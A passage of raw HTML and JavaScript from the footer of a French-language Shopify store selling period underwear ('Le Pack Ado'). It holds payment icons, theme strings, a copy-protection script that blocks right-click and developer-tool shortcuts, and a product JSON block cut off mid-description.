          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan 